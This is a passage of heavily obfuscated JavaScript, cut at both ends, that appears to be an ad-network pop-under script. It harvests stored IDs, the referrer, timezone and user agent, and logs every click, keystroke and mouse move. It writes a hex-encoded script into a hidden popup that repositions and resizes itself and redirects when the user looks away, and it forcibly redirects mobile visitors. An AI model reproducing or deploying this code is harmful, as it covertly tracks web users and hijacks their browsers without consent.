_0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return _0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var _0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var _0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return _0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var 